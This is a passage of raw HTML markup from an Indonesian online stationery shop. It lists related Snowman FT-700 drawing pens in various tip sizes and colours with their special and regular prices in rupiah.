}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.4&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-4-drawing-pen-blue.html">Snowman FT-700 0.4 Drawing Pen Blue Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3108" data-price-box="product-id-3108">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3108"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3108"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3108" name="related_products[]" value="3108" /><label class="label" for="related-checkbox3108"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3108,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3108","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3105" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-3-drawing-pen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3105"><span class="product-image-wrapper"><!--mf_product_label_comment_3105--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sample&#x20;Image&#x20;atk&#x20;Pena&#x20;Gambar&#x20;Snowman&#x20;FT-700&#x20;0.3&#x20;Drawing&#x20;Pen&#x20;Green"/></span></span>  <style>.product-image-container-3105 {
    width: 152px;
}
.product-image-container-3105 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.3&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-3-drawing-pen-green.html">Snowman FT-700 0.3 Drawing Pen Green Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3105" data-price-box="product-id-3105">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3105"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3105"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3105" name="related_products[]" value="3105" /><label class="label" for="related-checkbox3105"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3105,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3105","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3125" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-8-drawing-pen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3125"><span class="product-image-wrapper"><!--mf_product_label_comment_3125--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;peralatan&#x20;kantor&#x20;Pena&#x20;Drawing&#x20;katalog&#x20;grosir&#x20;Snowman"/></span></span>  <style>.product-image-container-3125 {
    width: 152px;
}
.product-image-container-3125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.8&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-8-drawing-pen-green.html">Snowman FT-700 0.8 Drawing Pen Green Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3125" data-price-box="product-id-3125">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3125"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3125"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3125" name="related_products[]" value="3125" /><label class="label" for="related-checkbox3125"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3125,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3125","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3092" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-05-drawing-pen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3092"><span class="product-image-wrapper"><!--mf_product_label_comment_3092--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;gambar&#x20;alat&#x20;tulis&#x20;Snowman&#x20;FT-700&#x20;0.05&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar"/></span></span>  <style>.product-image-container-3092 {
    width: 152px;
}
.product-image-container-3092 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.05&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-05-drawing-pen-blue.html">Snowman FT-700 0.05 Drawing Pen Blue Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3092" data-price-box="product-id-3092">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3092"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3092"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3092" name="related_products[]" value="3092" /><label class="label" for="related-checkbox3092"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3092,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3092","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3091" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-05-drawing-pen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3091"><span class="product-image-wrapper"><!--mf_product_label_comment_3091--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;stationery&#x20;Pena&#x20;Drawing&#x20;katalog&#x20;lengkap&#x20;Snowman"/></span></span>  <style>.product-image-container-3091 {
    width: 152px;
}
.product-image-container-3091 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.05&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-05-drawing-pen-black.html">Snowman FT-700 0.05 Drawing Pen Black Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3091" data-price-box="product-id-3091">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3091"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3091"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3091" name="related_products[]" value="3091" /><label class="label" for="related-checkbox3091"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3091,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3091","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3109" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-4-drawing-pen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3109"><span class="product-image-wrapper"><!--mf_product_label_comment_3109--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;gambar&#x20;atk&#x20;Snowman&#x20;FT-700&#x20;0.4&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar"/></span></span>  <style>.product-image-container-3109 {
    width: 152px;
}
.product-image-container-3109 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.4&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-4-drawing-pen-green.html">Snowman FT-700 0.4 Drawing Pen Green Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3109" data-price-box="product-id-3109">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3109"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3109"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3109" name="related_products[]" value="3109" /><label class="label" for="related-checkbox3109"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3109,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3109","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3098" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-1-drawing-pen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3098"><span class="product-image-wrapper"><!--mf_product_label_comment_3098--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;gambar&#x20;Snowman&#x20;FT-700&#x20;0.1&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambar&#x20;stationery&#x20;merkSnowman"/></span></span>  <style>.product-image-container-3098 {
    width: 152px;
}
.product-image-container-3098 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.1&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-1-drawing-pen-red.html">Snowman FT-700 0.1 Drawing Pen Red Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3098" data-price-box="product-id-3098">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3098"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3098"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3098" name="related_products[]" value="3098" /><label class="label" for="related-checkbox3098"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3098,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3098","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3102" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-2-drawing-pen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3102"><span class="product-image-wrapper"><!--mf_product_label_comment_3102--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Gambar&#x20;Snowman&#x20;FT-700&#x20;0.2&#x20;Drawing&#x20;Pen&#x20;Red&#x20;supplier&#x20;lengkap&#x20;Snowman"/></span></span>  <style>.product-image-container-3102 {
    width: 152px;
}
.product-image-container-3102 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.2&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-2-drawing-pen-red.html">Snowman FT-700 0.2 Drawing Pen Red Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3102" data-price-box="product-id-3102">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3102"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3102"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3102" name="related_products[]" value="3102" /><label class="label" for="related-checkbox3102"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3102,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3102","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3093" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-05-drawing-pen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3093"><span class="product-image-wrapper"><!--mf_product_label_comment_3093--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;peralatan&#x20;kantor&#x20;Pena&#x20;Drawing&#x20;katalog&#x20;grosir&#x20;Snowman"/></span></span>  <style>.product-image-container-3093 {
    width: 152px;
}
.product-image-container-3093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.05&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-05-drawing-pen-green.html">Snowman FT-700 0.05 Drawing Pen Green Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3093" data-price-box="product-id-3093">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3093"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3093"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3093" name="related_products[]" value="3093" /><label class="label" for="related-checkbox3093"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3093,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3093","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3103" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-3-drawing-pen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3103"><span class="product-image-wrapper"><!--mf_product_label_comment_3103--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;peralatan&#x20;kantor&#x20;Snowman&#x20;FT-700&#x20;0.3&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3103 {
    width: 152px;
}
.product-image-container-3103 span.product-image-wrapper {
    padding-bottom: 125%;
